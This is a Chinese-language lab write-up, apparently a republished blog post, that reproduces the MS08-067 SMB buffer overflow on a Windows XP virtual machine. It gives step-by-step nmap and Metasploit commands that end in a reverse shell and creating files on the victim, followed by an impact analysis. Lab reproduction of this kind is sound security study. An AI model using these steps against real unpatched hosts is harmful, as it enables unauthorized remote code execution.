1.漏洞详情信息表:



2.系统和软件环境配置详情信息表:

虚拟机软件:vmware workstation 14

系统:Windows XP 系统、Kali系统

环境配置:(1)受害机:Windows XP SP3镜像(2)攻击机:Kali系统

3.漏洞还原详细步骤:

(1)虚拟机受害机系统和攻击机系统之间能够相互通信

攻击机:Kali-192.168.110.129

目标机:Windows XP-192.168.110.128

(2)打开Windows XP系统,确定445端口开启。

输入“netstat -sn”查看端口445是否打开。

(3)关闭Windows XP系统的防火墙。

(4)利用Nmap工具扫描端口及确认该漏洞是否存在。

nmap漏扫脚本目录为“/usr/share/nmap/script/”,

输入:nmap -n -p 445 --script smb-vuln-ms08-067 192.168.110.128 --open

结果如下:扫描结果为VULNERABLE,表示MS0808-067漏洞存在且可以利用。

(5)进入Msfconsole并利用search语句查找漏洞利用模块。

在终端内输入msfconsole打开metasploite命令行客户端

输入search ms08-067查找漏洞利用模块。

(6)进入漏洞模块,并查看相关的使用说明。

输入use exploit/windows/smb/ms08_067_netapi和show options,

使用use命令选择我们要使用的利用模块

target设置为系统默认是自动定位,

输入show targets查看所有,然后根据系统选择ID为34进行精确定位

(7)设置攻击机、受害机信息。

设置目标机IP、端口号、payload;攻击机IP

输入show options,显示配置信息

4.漏洞测试或验证详细步骤:

(1)运行exploit反弹shell。

此时成功获取了Windows XP系统的Shell

输入exploit

调用“ipconfig”查看被攻击电脑的IP地址也是目标的192.168.110.128

(2)在目标主机上创建文件夹及文件。

在目标主机新建文件夹、访问目录

创建文件并写入内容

在目标机上查看

5.漏洞危害分析:

MS08-067漏洞全称是“Microsoft Windows Server服务RPC请求缓冲区溢出漏洞”,攻击者利用受害者主机默认开放的SMB服务端口445,发送特殊RPC(Remote Procedure Call,远程过程调用)请求,并通过Metasploit工具获取shell及进行深入的操作,造成栈缓冲区内存错误,从而被利用实施远程代码执行。

当用户在受影响的系统上收到RPC请求时,该漏洞会允许远程执行代码,攻击者可以在未经身份验证情况下利用此漏洞运行任意代码。同时,该漏洞可以用于蠕虫攻击。它影响了某些旧版本的Windows系统,包括:Windows 2000、Windows XP、Windows Server 2003。

通过MS08-067漏洞我们可以控制目标机:在目标主机上创建文件夹及文件、对目标XP主机进行深度提权、开启远程连接3389端口并进行远程操作等。文章来源:https://www.toymoban.com/news/detail-618613.html

6.个人感悟:



(1)遇到的问题

在运行exploit执行漏洞利用模块时,一直提示“exploit completed,but no session was created”。

查找原因发现是445端口异常关闭,重启目标机即可。

(2)感悟

本次实验利用Metasploit复现了MS08-067远程代码执行漏洞,涉及漏洞发现、验证漏洞、利用漏洞的完整过程,并利用Metasploit工具进行shell反弹及文件创建。

对445端口有了更深入的理解:445端口是一个毁誉参半的端口,有了它我们可以在局域网中轻松访问各种共享文件夹或共享打印机,但也让黑客们有了可乘之机,他们能通过该端口偷偷共享我们的硬盘,甚至会在悄无声息中将我们的硬盘格式化掉!因此一定要关闭445端口。文章来源地址https://www.toymoban.com/news/detail-618613.html

到了这里,关于漏洞还原及验证环境构建-Microsoft Windows Server服务RPC请求缓冲区溢出漏洞(MS08-067)-【CNVD-2008-5105】-【CVE-2008-4250】的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!